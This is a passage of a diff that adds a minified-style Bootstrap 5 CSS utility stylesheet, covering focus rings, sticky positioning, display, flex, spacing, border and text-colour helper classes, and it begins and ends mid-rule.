+    text-decoration-color: RGBA(var(--bs-emphasis-color-rgb),var(--bs-link-underline-opacity,.75))!important
+}
+
+.focus-ring:focus {
+    box-shadow: 0 0 0 .25rem #0d6efd40;
+    box-shadow: var(--bs-focus-ring-x,0) var(--bs-focus-ring-y,0) var(--bs-focus-ring-blur,0) var(--bs-focus-ring-width) var(--bs-focus-ring-color);
+    outline: 0
+}
+
+.icon-link {
+    align-items: center;
+    -webkit-backface-visibility: hidden;
+    backface-visibility: hidden;
+    display: inline-flex;
+    gap: .375rem;
+    text-decoration-color: #0d6efd80;
+    text-decoration-color: rgba(var(--bs-link-color-rgb),var(--bs-link-opacity,.5));
+    text-underline-offset: .25em
+}
+
+.icon-link>.bi {
+    fill: currentcolor;
+    flex-shrink: 0;
+    height: 1em;
+    transition: transform .2s ease-in-out;
+    width: 1em
+}
+
+@media (prefers-reduced-motion:reduce) {
+    .icon-link>.bi {
+        transition: none
+    }
+}
+
+.icon-link-hover:focus-visible>.bi,.icon-link-hover:hover>.bi {
+    transform: translate3d(.25em,0,0);
+    transform: var(--bs-icon-link-transform,translate3d(.25em,0,0))
+}
+
+.ratio {
+    position: relative;
+    width: 100%
+}
+
+.ratio:before {
+    content: "";
+    display: block;
+    padding-top: var(--bs-aspect-ratio)
+}
+
+.ratio>* {
+    height: 100%;
+    left: 0;
+    position: absolute;
+    top: 0;
+    width: 100%
+}
+
+.ratio-1x1 {
+    --bs-aspect-ratio: 100%
+}
+
+.ratio-4x3 {
+    --bs-aspect-ratio: 75%
+}
+
+.ratio-16x9 {
+    --bs-aspect-ratio: 56.25%
+}
+
+.ratio-21x9 {
+    --bs-aspect-ratio: 42.8571428571%
+}
+
+.fixed-top {
+    top: 0
+}
+
+.fixed-bottom,.fixed-top {
+    left: 0;
+    position: fixed;
+    right: 0;
+    z-index: 1030
+}
+
+.fixed-bottom {
+    bottom: 0
+}
+
+.sticky-top {
+    top: 0
+}
+
+.sticky-bottom,.sticky-top {
+    position: -webkit-sticky;
+    position: sticky;
+    z-index: 1020
+}
+
+.sticky-bottom {
+    bottom: 0
+}
+
+@media (min-width: 576px) {
+    .sticky-sm-top {
+        top:0
+    }
+
+    .sticky-sm-bottom,.sticky-sm-top {
+        position: -webkit-sticky;
+        position: sticky;
+        z-index: 1020
+    }
+
+    .sticky-sm-bottom {
+        bottom: 0
+    }
+}
+
+@media (min-width: 768px) {
+    .sticky-md-top {
+        top:0
+    }
+
+    .sticky-md-bottom,.sticky-md-top {
+        position: -webkit-sticky;
+        position: sticky;
+        z-index: 1020
+    }
+
+    .sticky-md-bottom {
+        bottom: 0
+    }
+}
+
+@media (min-width: 992px) {
+    .sticky-lg-top {
+        top:0
+    }
+
+    .sticky-lg-bottom,.sticky-lg-top {
+        position: -webkit-sticky;
+        position: sticky;
+        z-index: 1020
+    }
+
+    .sticky-lg-bottom {
+        bottom: 0
+    }
+}
+
+@media (min-width: 1200px) {
+    .sticky-xl-top {
+        top:0
+    }
+
+    .sticky-xl-bottom,.sticky-xl-top {
+        position: -webkit-sticky;
+        position: sticky;
+        z-index: 1020
+    }
+
+    .sticky-xl-bottom {
+        bottom: 0
+    }
+}
+
+@media (min-width: 1400px) {
+    .sticky-xxl-top {
+        top:0
+    }
+
+    .sticky-xxl-bottom,.sticky-xxl-top {
+        position: -webkit-sticky;
+        position: sticky;
+        z-index: 1020
+    }
+
+    .sticky-xxl-bottom {
+        bottom: 0
+    }
+}
+
+.hstack {
+    align-items: center;
+    flex-direction: row
+}
+
+.hstack,.vstack {
+    align-self: stretch;
+    display: flex
+}
+
+.vstack {
+    flex: 1 1 auto;
+    flex-direction: column
+}
+
+.visually-hidden,.visually-hidden-focusable:not(:focus):not(:focus-within) {
+    clip: rect(0,0,0,0)!important;
+    border: 0!important;
+    height: 1px!important;
+    margin: -1px!important;
+    overflow: hidden!important;
+    padding: 0!important;
+    white-space: nowrap!important;
+    width: 1px!important
+}
+
+.visually-hidden-focusable:not(:focus):not(:focus-within):not(caption),.visually-hidden:not(caption) {
+    position: absolute!important
+}
+
+.stretched-link:after {
+    bottom: 0;
+    content: "";
+    left: 0;
+    position: absolute;
+    right: 0;
+    top: 0;
+    z-index: 1
+}
+
+.text-truncate {
+    overflow: hidden;
+    text-overflow: ellipsis;
+    white-space: nowrap
+}
+
+.vr {
+    align-self: stretch;
+    background-color: currentcolor;
+    display: inline-block;
+    min-height: 1em;
+    opacity: .25;
+    width: 1px;
+    width: var(--bs-border-width)
+}
+
+.align-baseline {
+    vertical-align: initial!important
+}
+
+.align-top {
+    vertical-align: top!important
+}
+
+.align-middle {
+    vertical-align: middle!important
+}
+
+.align-bottom {
+    vertical-align: bottom!important
+}
+
+.align-text-bottom {
+    vertical-align: text-bottom!important
+}
+
+.align-text-top {
+    vertical-align: text-top!important
+}
+
+.float-start {
+    float: left!important
+}
+
+.float-end {
+    float: right!important
+}
+
+.float-none {
+    float: none!important
+}
+
+.object-fit-contain {
+    object-fit: contain!important
+}
+
+.object-fit-cover {
+    object-fit: cover!important
+}
+
+.object-fit-fill {
+    object-fit: fill!important
+}
+
+.object-fit-scale {
+    object-fit: scale-down!important
+}
+
+.object-fit-none {
+    object-fit: none!important
+}
+
+.opacity-0 {
+    opacity: 0!important
+}
+
+.opacity-25 {
+    opacity: .25!important
+}
+
+.opacity-50 {
+    opacity: .5!important
+}
+
+.opacity-75 {
+    opacity: .75!important
+}
+
+.opacity-100 {
+    opacity: 1!important
+}
+
+.overflow-auto {
+    overflow: auto!important
+}
+
+.overflow-hidden {
+    overflow: hidden!important
+}
+
+.overflow-visible {
+    overflow: visible!important
+}
+
+.overflow-scroll {
+    overflow: scroll!important
+}
+
+.overflow-x-auto {
+    overflow-x: auto!important
+}
+
+.overflow-x-hidden {
+    overflow-x: hidden!important
+}
+
+.overflow-x-visible {
+    overflow-x: visible!important
+}
+
+.overflow-x-scroll {
+    overflow-x: scroll!important
+}
+
+.overflow-y-auto {
+    overflow-y: auto!important
+}
+
+.overflow-y-hidden {
+    overflow-y: hidden!important
+}
+
+.overflow-y-visible {
+    overflow-y: visible!important
+}
+
+.overflow-y-scroll {
+    overflow-y: scroll!important
+}
+
+.d-inline {
+    display: inline!important
+}
+
+.d-inline-block {
+    display: inline-block!important
+}
+
+.d-block {
+    display: block!important
+}
+
+.d-grid {
+    display: grid!important
+}
+
+.d-inline-grid {
+    display: inline-grid!important
+}
+
+.d-table {
+    display: table!important
+}
+
+.d-table-row {
+    display: table-row!important
+}
+
+.d-table-cell {
+    display: table-cell!important
+}
+
+.d-flex {
+    display: flex!important
+}
+
+.d-inline-flex {
+    display: inline-flex!important
+}
+
+.d-none {
+    display: none!important
+}
+
+.shadow {
+    box-shadow: 0 .5rem 1rem #00000026!important;
+    box-shadow: var(--bs-box-shadow)!important
+}
+
+.shadow-sm {
+    box-shadow: 0 .125rem .25rem rgba(0,0,0,.075)!important;
+    box-shadow: var(--bs-box-shadow-sm)!important
+}
+
+.shadow-lg {
+    box-shadow: 0 1rem 3rem rgba(0,0,0,.175)!important;
+    box-shadow: var(--bs-box-shadow-lg)!important
+}
+
+.shadow-none {
+    box-shadow: none!important
+}
+
+.focus-ring-primary {
+    --bs-focus-ring-color: rgba(var(--bs-primary-rgb),var(--bs-focus-ring-opacity))
+}
+
+.focus-ring-secondary {
+    --bs-focus-ring-color: rgba(var(--bs-secondary-rgb),var(--bs-focus-ring-opacity))
+}
+
+.focus-ring-success {
+    --bs-focus-ring-color: rgba(var(--bs-success-rgb),var(--bs-focus-ring-opacity))
+}
+
+.focus-ring-info {
+    --bs-focus-ring-color: rgba(var(--bs-info-rgb),var(--bs-focus-ring-opacity))
+}
+
+.focus-ring-warning {
+    --bs-focus-ring-color: rgba(var(--bs-warning-rgb),var(--bs-focus-ring-opacity))
+}
+
+.focus-ring-danger {
+    --bs-focus-ring-color: rgba(var(--bs-danger-rgb),var(--bs-focus-ring-opacity))
+}
+
+.focus-ring-light {
+    --bs-focus-ring-color: rgba(var(--bs-light-rgb),var(--bs-focus-ring-opacity))
+}
+
+.focus-ring-dark {
+    --bs-focus-ring-color: rgba(var(--bs-dark-rgb),var(--bs-focus-ring-opacity))
+}
+
+.position-static {
+    position: static!important
+}
+
+.position-relative {
+    position: relative!important
+}
+
+.position-absolute {
+    position: absolute!important
+}
+
+.position-fixed {
+    position: fixed!important
+}
+
+.position-sticky {
+    position: -webkit-sticky!important;
+    position: sticky!important
+}
+
+.top-0 {
+    top: 0!important
+}
+
+.top-50 {
+    top: 50%!important
+}
+
+.top-100 {
+    top: 100%!important
+}
+
+.bottom-0 {
+    bottom: 0!important
+}
+
+.bottom-50 {
+    bottom: 50%!important
+}
+
+.bottom-100 {
+    bottom: 100%!important
+}
+
+.start-0 {
+    left: 0!important
+}
+
+.start-50 {
+    left: 50%!important
+}
+
+.start-100 {
+    left: 100%!important
+}
+
+.end-0 {
+    right: 0!important
+}
+
+.end-50 {
+    right: 50%!important
+}
+
+.end-100 {
+    right: 100%!important
+}
+
+.translate-middle {
+    transform: translate(-50%,-50%)!important
+}
+
+.translate-middle-x {
+    transform: translateX(-50%)!important
+}
+
+.translate-middle-y {
+    transform: translateY(-50%)!important
+}
+
+.border {
+    border: 1px solid #dee2e6!important;
+    border: var(--bs-border-width) var(--bs-border-style) var(--bs-border-color)!important
+}
+
+.border-0 {
+    border: 0!important
+}
+
+.border-top {
+    border-top: 1px solid #dee2e6!important;
+    border-top: var(--bs-border-width) var(--bs-border-style) var(--bs-border-color)!important
+}
+
+.border-top-0 {
+    border-top: 0!important
+}
+
+.border-end {
+    border-right: 1px solid #dee2e6!important;
+    border-right: var(--bs-border-width) var(--bs-border-style) var(--bs-border-color)!important
+}
+
+.border-end-0 {
+    border-right: 0!important
+}
+
+.border-bottom {
+    border-bottom: 1px solid #dee2e6!important;
+    border-bottom: var(--bs-border-width) var(--bs-border-style) var(--bs-border-color)!important
+}
+
+.border-bottom-0 {
+    border-bottom: 0!important
+}
+
+.border-start {
+    border-left: 1px solid #dee2e6!important;
+    border-left: var(--bs-border-width) var(--bs-border-style) var(--bs-border-color)!important
+}
+
+.border-start-0 {
+    border-left: 0!important
+}
+
+.border-primary {
+    --bs-border-opacity: 1;
+    border-color: rgba(var(--bs-primary-rgb),var(--bs-border-opacity))!important
+}
+
+.border-secondary {
+    --bs-border-opacity: 1;
+    border-color: rgba(var(--bs-secondary-rgb),var(--bs-border-opacity))!important
+}
+
+.border-success {
+    --bs-border-opacity: 1;
+    border-color: rgba(var(--bs-success-rgb),var(--bs-border-opacity))!important
+}
+
+.border-info {
+    --bs-border-opacity: 1;
+    border-color: rgba(var(--bs-info-rgb),var(--bs-border-opacity))!important
+}
+
+.border-warning {
+    --bs-border-opacity: 1;
+    border-color: rgba(var(--bs-warning-rgb),var(--bs-border-opacity))!important
+}
+
+.border-danger {
+    --bs-border-opacity: 1;
+    border-color: rgba(var(--bs-danger-rgb),var(--bs-border-opacity))!important
+}
+
+.border-light {
+    --bs-border-opacity: 1;
+    border-color: rgba(var(--bs-light-rgb),var(--bs-border-opacity))!important
+}
+
+.border-dark {
+    --bs-border-opacity: 1;
+    border-color: rgba(var(--bs-dark-rgb),var(--bs-border-opacity))!important
+}
+
+.border-black {
+    --bs-border-opacity: 1;
+    border-color: rgba(var(--bs-black-rgb),var(--bs-border-opacity))!important
+}
+
+.border-white {
+    --bs-border-opacity: 1;
+    border-color: rgba(var(--bs-white-rgb),var(--bs-border-opacity))!important
+}
+
+.border-primary-subtle {
+    border-color: #9ec5fe!important;
+    border-color: var(--bs-primary-border-subtle)!important
+}
+
+.border-secondary-subtle {
+    border-color: #c4c8cb!important;
+    border-color: var(--bs-secondary-border-subtle)!important
+}
+
+.border-success-subtle {
+    border-color: #a3cfbb!important;
+    border-color: var(--bs-success-border-subtle)!important
+}
+
+.border-info-subtle {
+    border-color: #9eeaf9!important;
+    border-color: var(--bs-info-border-subtle)!important
+}
+
+.border-warning-subtle {
+    border-color: #ffe69c!important;
+    border-color: var(--bs-warning-border-subtle)!important
+}
+
+.border-danger-subtle {
+    border-color: #f1aeb5!important;
+    border-color: var(--bs-danger-border-subtle)!important
+}
+
+.border-light-subtle {
+    border-color: #e9ecef!important;
+    border-color: var(--bs-light-border-subtle)!important
+}
+
+.border-dark-subtle {
+    border-color: #adb5bd!important;
+    border-color: var(--bs-dark-border-subtle)!important
+}
+
+.border-1 {
+    border-width: 1px!important
+}
+
+.border-2 {
+    border-width: 2px!important
+}
+
+.border-3 {
+    border-width: 3px!important
+}
+
+.border-4 {
+    border-width: 4px!important
+}
+
+.border-5 {
+    border-width: 5px!important
+}
+
+.border-opacity-10 {
+    --bs-border-opacity: 0.1
+}
+
+.border-opacity-25 {
+    --bs-border-opacity: 0.25
+}
+
+.border-opacity-50 {
+    --bs-border-opacity: 0.5
+}
+
+.border-opacity-75 {
+    --bs-border-opacity: 0.75
+}
+
+.border-opacity-100 {
+    --bs-border-opacity: 1
+}
+
+.w-25 {
+    width: 25%!important
+}
+
+.w-50 {
+    width: 50%!important
+}
+
+.w-75 {
+    width: 75%!important
+}
+
+.w-100 {
+    width: 100%!important
+}
+
+.w-auto {
+    width: auto!important
+}
+
+.mw-100 {
+    max-width: 100%!important
+}
+
+.vw-100 {
+    width: 100vw!important
+}
+
+.min-vw-100 {
+    min-width: 100vw!important
+}
+
+.h-25 {
+    height: 25%!important
+}
+
+.h-50 {
+    height: 50%!important
+}
+
+.h-75 {
+    height: 75%!important
+}
+
+.h-100 {
+    height: 100%!important
+}
+
+.h-auto {
+    height: auto!important
+}
+
+.mh-100 {
+    max-height: 100%!important
+}
+
+.vh-100 {
+    height: 100vh!important
+}
+
+.min-vh-100 {
+    min-height: 100vh!important
+}
+
+.flex-fill {
+    flex: 1 1 auto!important
+}
+
+.flex-row {
+    flex-direction: row!important
+}
+
+.flex-column {
+    flex-direction: column!important
+}
+
+.flex-row-reverse {
+    flex-direction: row-reverse!important
+}
+
+.flex-column-reverse {
+    flex-direction: column-reverse!important
+}
+
+.flex-grow-0 {
+    flex-grow: 0!important
+}
+
+.flex-grow-1 {
+    flex-grow: 1!important
+}
+
+.flex-shrink-0 {
+    flex-shrink: 0!important
+}
+
+.flex-shrink-1 {
+    flex-shrink: 1!important
+}
+
+.flex-wrap {
+    flex-wrap: wrap!important
+}
+
+.flex-nowrap {
+    flex-wrap: nowrap!important
+}
+
+.flex-wrap-reverse {
+    flex-wrap: wrap-reverse!important
+}
+
+.justify-content-start {
+    justify-content: flex-start!important
+}
+
+.justify-content-end {
+    justify-content: flex-end!important
+}
+
+.justify-content-center {
+    justify-content: center!important
+}
+
+.justify-content-between {
+    justify-content: space-between!important
+}
+
+.justify-content-around {
+    justify-content: space-around!important
+}
+
+.justify-content-evenly {
+    justify-content: space-evenly!important
+}
+
+.align-items-start {
+    align-items: flex-start!important
+}
+
+.align-items-end {
+    align-items: flex-end!important
+}
+
+.align-items-center {
+    align-items: center!important
+}
+
+.align-items-baseline {
+    align-items: baseline!important
+}
+
+.align-items-stretch {
+    align-items: stretch!important
+}
+
+.align-content-start {
+    align-content: flex-start!important
+}
+
+.align-content-end {
+    align-content: flex-end!important
+}
+
+.align-content-center {
+    align-content: center!important
+}
+
+.align-content-between {
+    align-content: space-between!important
+}
+
+.align-content-around {
+    align-content: space-around!important
+}
+
+.align-content-stretch {
+    align-content: stretch!important
+}
+
+.align-self-auto {
+    align-self: auto!important
+}
+
+.align-self-start {
+    align-self: flex-start!important
+}
+
+.align-self-end {
+    align-self: flex-end!important
+}
+
+.align-self-center {
+    align-self: center!important
+}
+
+.align-self-baseline {
+    align-self: baseline!important
+}
+
+.align-self-stretch {
+    align-self: stretch!important
+}
+
+.order-first {
+    order: -1!important
+}
+
+.order-0 {
+    order: 0!important
+}
+
+.order-1 {
+    order: 1!important
+}
+
+.order-2 {
+    order: 2!important
+}
+
+.order-3 {
+    order: 3!important
+}
+
+.order-4 {
+    order: 4!important
+}
+
+.order-5 {
+    order: 5!important
+}
+
+.order-last {
+    order: 6!important
+}
+
+.m-0 {
+    margin: 0!important
+}
+
+.m-1 {
+    margin: .25rem!important
+}
+
+.m-2 {
+    margin: .5rem!important
+}
+
+.m-3 {
+    margin: 1rem!important
+}
+
+.m-4 {
+    margin: 1.5rem!important
+}
+
+.m-5 {
+    margin: 3rem!important
+}
+
+.m-auto {
+    margin: auto!important
+}
+
+.mx-0 {
+    margin-left: 0!important;
+    margin-right: 0!important
+}
+
+.mx-1 {
+    margin-left: .25rem!important;
+    margin-right: .25rem!important
+}
+
+.mx-2 {
+    margin-left: .5rem!important;
+    margin-right: .5rem!important
+}
+
+.mx-3 {
+    margin-left: 1rem!important;
+    margin-right: 1rem!important
+}
+
+.mx-4 {
+    margin-left: 1.5rem!important;
+    margin-right: 1.5rem!important
+}
+
+.mx-5 {
+    margin-left: 3rem!important;
+    margin-right: 3rem!important
+}
+
+.mx-auto {
+    margin-left: auto!important;
+    margin-right: auto!important
+}
+
+.my-0 {
+    margin-bottom: 0!important;
+    margin-top: 0!important
+}
+
+.my-1 {
+    margin-bottom: .25rem!important;
+    margin-top: .25rem!important
+}
+
+.my-2 {
+    margin-bottom: .5rem!important;
+    margin-top: .5rem!important
+}
+
+.my-3 {
+    margin-bottom: 1rem!important;
+    margin-top: 1rem!important
+}
+
+.my-4 {
+    margin-bottom: 1.5rem!important;
+    margin-top: 1.5rem!important
+}
+
+.my-5 {
+    margin-bottom: 3rem!important;
+    margin-top: 3rem!important
+}
+
+.my-auto {
+    margin-bottom: auto!important;
+    margin-top: auto!important
+}
+
+.mt-0 {
+    margin-top: 0!important
+}
+
+.mt-1 {
+    margin-top: .25rem!important
+}
+
+.mt-2 {
+    margin-top: .5rem!important
+}
+
+.mt-3 {
+    margin-top: 1rem!important
+}
+
+.mt-4 {
+    margin-top: 1.5rem!important
+}
+
+.mt-5 {
+    margin-top: 3rem!important
+}
+
+.mt-auto {
+    margin-top: auto!important
+}
+
+.me-0 {
+    margin-right: 0!important
+}
+
+.me-1 {
+    margin-right: .25rem!important
+}
+
+.me-2 {
+    margin-right: .5rem!important
+}
+
+.me-3 {
+    margin-right: 1rem!important
+}
+
+.me-4 {
+    margin-right: 1.5rem!important
+}
+
+.me-5 {
+    margin-right: 3rem!important
+}
+
+.me-auto {
+    margin-right: auto!important
+}
+
+.mb-0 {
+    margin-bottom: 0!important
+}
+
+.mb-1 {
+    margin-bottom: .25rem!important
+}
+
+.mb-2 {
+    margin-bottom: .5rem!important
+}
+
+.mb-3 {
+    margin-bottom: 1rem!important
+}
+
+.mb-4 {
+    margin-bottom: 1.5rem!important
+}
+
+.mb-5 {
+    margin-bottom: 3rem!important
+}
+
+.mb-auto {
+    margin-bottom: auto!important
+}
+
+.ms-0 {
+    margin-left: 0!important
+}
+
+.ms-1 {
+    margin-left: .25rem!important
+}
+
+.ms-2 {
+    margin-left: .5rem!important
+}
+
+.ms-3 {
+    margin-left: 1rem!important
+}
+
+.ms-4 {
+    margin-left: 1.5rem!important
+}
+
+.ms-5 {
+    margin-left: 3rem!important
+}
+
+.ms-auto {
+    margin-left: auto!important
+}
+
+.p-0 {
+    padding: 0!important
+}
+
+.p-1 {
+    padding: .25rem!important
+}
+
+.p-2 {
+    padding: .5rem!important
+}
+
+.p-3 {
+    padding: 1rem!important
+}
+
+.p-4 {
+    padding: 1.5rem!important
+}
+
+.p-5 {
+    padding: 3rem!important
+}
+
+.px-0 {
+    padding-left: 0!important;
+    padding-right: 0!important
+}
+
+.px-1 {
+    padding-left: .25rem!important;
+    padding-right: .25rem!important
+}
+
+.px-2 {
+    padding-left: .5rem!important;
+    padding-right: .5rem!important
+}
+
+.px-3 {
+    padding-left: 1rem!important;
+    padding-right: 1rem!important
+}
+
+.px-4 {
+    padding-left: 1.5rem!important;
+    padding-right: 1.5rem!important
+}
+
+.px-5 {
+    padding-left: 3rem!important;
+    padding-right: 3rem!important
+}
+
+.py-0 {
+    padding-bottom: 0!important;
+    padding-top: 0!important
+}
+
+.py-1 {
+    padding-bottom: .25rem!important;
+    padding-top: .25rem!important
+}
+
+.py-2 {
+    padding-bottom: .5rem!important;
+    padding-top: .5rem!important
+}
+
+.py-3 {
+    padding-bottom: 1rem!important;
+    padding-top: 1rem!important
+}
+
+.py-4 {
+    padding-bottom: 1.5rem!important;
+    padding-top: 1.5rem!important
+}
+
+.py-5 {
+    padding-bottom: 3rem!important;
+    padding-top: 3rem!important
+}
+
+.pt-0 {
+    padding-top: 0!important
+}
+
+.pt-1 {
+    padding-top: .25rem!important
+}
+
+.pt-2 {
+    padding-top: .5rem!important
+}
+
+.pt-3 {
+    padding-top: 1rem!important
+}
+
+.pt-4 {
+    padding-top: 1.5rem!important
+}
+
+.pt-5 {
+    padding-top: 3rem!important
+}
+
+.pe-0 {
+    padding-right: 0!important
+}
+
+.pe-1 {
+    padding-right: .25rem!important
+}
+
+.pe-2 {
+    padding-right: .5rem!important
+}
+
+.pe-3 {
+    padding-right: 1rem!important
+}
+
+.pe-4 {
+    padding-right: 1.5rem!important
+}
+
+.pe-5 {
+    padding-right: 3rem!important
+}
+
+.pb-0 {
+    padding-bottom: 0!important
+}
+
+.pb-1 {
+    padding-bottom: .25rem!important
+}
+
+.pb-2 {
+    padding-bottom: .5rem!important
+}
+
+.pb-3 {
+    padding-bottom: 1rem!important
+}
+
+.pb-4 {
+    padding-bottom: 1.5rem!important
+}
+
+.pb-5 {
+    padding-bottom: 3rem!important
+}
+
+.ps-0 {
+    padding-left: 0!important
+}
+
+.ps-1 {
+    padding-left: .25rem!important
+}
+
+.ps-2 {
+    padding-left: .5rem!important
+}
+
+.ps-3 {
+    padding-left: 1rem!important
+}
+
+.ps-4 {
+    padding-left: 1.5rem!important
+}
+
+.ps-5 {
+    padding-left: 3rem!important
+}
+
+.gap-0 {
+    gap: 0!important
+}
+
+.gap-1 {
+    gap: .25rem!important
+}
+
+.gap-2 {
+    gap: .5rem!important
+}
+
+.gap-3 {
+    gap: 1rem!important
+}
+
+.gap-4 {
+    gap: 1.5rem!important
+}
+
+.gap-5 {
+    gap: 3rem!important
+}
+
+.row-gap-0 {
+    row-gap: 0!important
+}
+
+.row-gap-1 {
+    row-gap: .25rem!important
+}
+
+.row-gap-2 {
+    row-gap: .5rem!important
+}
+
+.row-gap-3 {
+    row-gap: 1rem!important
+}
+
+.row-gap-4 {
+    row-gap: 1.5rem!important
+}
+
+.row-gap-5 {
+    row-gap: 3rem!important
+}
+
+.column-gap-0 {
+    column-gap: 0!important
+}
+
+.column-gap-1 {
+    column-gap: .25rem!important
+}
+
+.column-gap-2 {
+    column-gap: .5rem!important
+}
+
+.column-gap-3 {
+    column-gap: 1rem!important
+}
+
+.column-gap-4 {
+    column-gap: 1.5rem!important
+}
+
+.column-gap-5 {
+    column-gap: 3rem!important
+}
+
+.font-monospace {
+    font-family: SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace!important;
+    font-family: var(--bs-font-monospace)!important
+}
+
+.fs-1 {
+    font-size: calc(1.375rem + 1.5vw)!important
+}
+
+.fs-2 {
+    font-size: calc(1.325rem + .9vw)!important
+}
+
+.fs-3 {
+    font-size: calc(1.3rem + .6vw)!important
+}
+
+.fs-4 {
+    font-size: calc(1.275rem + .3vw)!important
+}
+
+.fs-5 {
+    font-size: 1.25rem!important
+}
+
+.fs-6 {
+    font-size: 1rem!important
+}
+
+.fst-italic {
+    font-style: italic!important
+}
+
+.fst-normal {
+    font-style: normal!important
+}
+
+.fw-lighter {
+    font-weight: lighter!important
+}
+
+.fw-light {
+    font-weight: 300!important
+}
+
+.fw-normal {
+    font-weight: 400!important
+}
+
+.fw-medium {
+    font-weight: 500!important
+}
+
+.fw-semibold {
+    font-weight: 600!important
+}
+
+.fw-bold {
+    font-weight: 700!important
+}
+
+.fw-bolder {
+    font-weight: bolder!important
+}
+
+.lh-1 {
+    line-height: 1!important
+}
+
+.lh-sm {
+    line-height: 1.25!important
+}
+
+.lh-base {
+    line-height: 1.5!important
+}
+
+.lh-lg {
+    line-height: 2!important
+}
+
+.text-start {
+    text-align: left!important
+}
+
+.text-end {
+    text-align: right!important
+}
+
+.text-center {
+    text-align: center!important
+}
+
+.text-decoration-none {
+    text-decoration: none!important
+}
+
+.text-decoration-underline {
+    text-decoration: underline!important
+}
+
+.text-decoration-line-through {
+    text-decoration: line-through!important
+}
+
+.text-lowercase {
+    text-transform: lowercase!important
+}
+
+.text-uppercase {
+    text-transform: uppercase!important
+}
+
+.text-capitalize {
+    text-transform: capitalize!important
+}
+
+.text-wrap {
+    white-space: normal!important
+}
+
+.text-nowrap {
+    white-space: nowrap!important
+}
+
+.text-break {
+    word-wrap: break-word!important;
+    word-break: break-word!important
+}
+
+.text-primary {
+    --bs-text-opacity: 1;
+    color: rgba(13,110,253,var(--bs-text-opacity))!important;
+    color: rgba(var(--bs-primary-rgb),var(--bs-text-opacity))!important
+}
+
+.text-secondary {
+    --bs-text-opacity: 1;
+    color: rgba(108,117,125,var(--bs-text-opacity))!important;
+    color: rgba(var(--bs-secondary-rgb),var(--bs-text-opacity))!important
+}
+
+.text-success {
+    --bs-text-opacity: 1;
+    color: rgba(25,135,84,var(--bs-text-opacity))!important;
+    color: rgba(var(--bs-success-rgb),var(--bs-text-opacity))!important
+}
+
+.text-info {
+    --bs-text-opacity: 1;
+    color: rgba(13,202,240,var(--bs-text-opacity))!important;
+    color: rgba(var(--bs-info-rgb),var(--bs-text-opacity))!important
+}
+
+.text-warning {
+    --bs-text-opacity: 1;
+    color: rgba(255,193,7,var(--bs-text-opacity))!important;
+    color: rgba(var(--bs-warning-rgb),var(--bs-text-opacity))!important
+}
+
+.text-danger {
+    --bs-text-opacity: 1;
+    color: rgba(220,53,69,var(--bs-text-opacity))!important;
+    color: rgba(var(--bs-danger-rgb),var(--bs-text-opacity))!important
+}
+
+.text-light {
+    --bs-text-opacity: 1;
+    color: rgba(248,249,250,var(--bs-text-opacity))!important;
+    color: rgba(var(--bs-light-rgb),var(--bs-text-opacity))!important
+}
+
+.text-dark {
+    --bs-text-opacity: 1;
+    color: rgba(33,37,41,var(--bs-text-opacity))!important;
+    color: rgba(var(--bs-dark-rgb),var(--bs-text-opacity))!important
+}
+
+.text-black {
+    --bs-text-opacity: 1;
+    color: rgba(0,0,0,var(--bs-text-opacity))!important;
+    color: rgba(var(--bs-black-rgb),var(--bs-text-opacity))!important
+}
+
+.text-white {
+    --bs-text-opacity: 1;
+    color: rgba(255,255,255,var(--bs-text-opacity))!important;
+    color: rgba(var(--bs-white-rgb),var(--bs-text-opacity))!important
+}
+
+.text-body {
+    --bs-text-opacity: 1;
+    color: rgba(33,37,41,var(--bs-text-opacity))!important;
+    color: rgba(var(--bs-body-color-rgb),var(--bs-text-opacity))!important
+}
+
+.text-muted {
+    --bs-text-opacity: 1;
+    color: #212529bf!important;
+    color: var(--bs-secondary-color)!important
+}
+
+.text-black-50 {
+    --bs-text-opacity: 1;
+    color: #00000080!important
+}
+
+.text-white-50 {
+    --bs-text-opacity: 1;
+    color: #ffffff80!important
+}
+
+.text-body-secondary {
+    --bs-text-opacity: 1;
+    color: #212529bf!important;
+    color: var(--bs-secondary-color)!important
+}
+
+.text-body-tertiary {
+    --bs-text-opacity: 1;
+    color: #21252980!important;
+    color: var(--bs-tertiary-color)!important
+}
+
+.text-body-emphasis {
+    --bs-text-opacity: 1;
+    color: #000!important;
+    color: var(--bs-emphasis-color)!important
+}
+
+.text-reset {
+    --bs-text-opacity: 1;
+    color: inherit!important
+}
+
+.text-opacity-25 {
+    --bs-text-opacity: 0.25
+}
+
+.text-opacity-50 {
+    --bs-text-opacity: 0.5
+}
+
+.text-opacity-75 {
+    --bs-text-opacity: 0.75
+}
+
+.text-opacity-100 {
+    --bs-text-opacity: 1
+}
+
+.text-primary-emphasis {
+    color: #052c65!important;
+    color: var(--bs-primary-text-emphasis)!important
+}
+
+.text-secondary-emphasis {
+    color: #2b2f32!important;
+    color: var(--bs-secondary-text-emphasis)!important
+}
+
+.text-success-emphasis {
+    color: #0a3622!important;
+    color: var(--bs-success-text-emphasis)!important
+}
+
+.text-info-emphasis {
+    color: #055160!important;
+    color: var(--bs-info-text-emphasis)!important
+}
+
+.text-warning-emphasis {
+    color: #664d03!important;
+    color: var(--bs-warning-text-emphasis)!important
+}
+
+.text-danger-emphasis {
+    color: #58151c!important;
+    color: var(--bs-danger-text-emphasis)!important
+}
+
+.text-light-emphasis {
+    color: #495057!important;
+    color: var(--bs-light-text-emphasis)!important
+}
+
+.text-dark-emphasis {
+    color: #495057!important;
+    color: var(--bs-dark-text-emphasis)!important
+}
+
+.link-opacity-10,.link-opacity-10-hover:hover {
+    --bs-link-opacity: 0.1
+}
+
+.link-opacity-25,.link-opacity-25-hover:hover {
+    --bs-link-opacity: 0.25
+}
+
+.link-opacity-50,.link-opacity-50-hover:hover {
+    --bs-link-opacity: 0.5
+}
+
+.link-opacity-75,.link-opacity-75-hover:hover {
+    --bs-link-opacity: 0.75
+}
+
+.link-opacity-100,.link-opacity-100-hover:hover {
+    --bs-link-opacity: 1
+}
+
+.link-offset-1,.link-offset-1-hover:hover {
+    text-underline-offset: .125em!important
+}
+
+.link-offset-2,.link-offset-2-hover:hover {
+    text-underline-offset: .25em!important
+}
+
+.link-offset-3,.link-offset-3-hover:hover {
+    text-underline-offset: .375em!important
+}
+
+.link-underline-primary {
+    --bs-link-underline-opacity: 1;
+    text-decoration-color: rgba(13,110,253,var(--bs-link-underline-opacity))!important;
+    text-decoration-color: rgba(var(--bs-primary-rgb),var(--bs-link-underline-opacity))!important
+}
+
+.link-underline-secondary {
+    --bs-link-underline-opacity: 1;
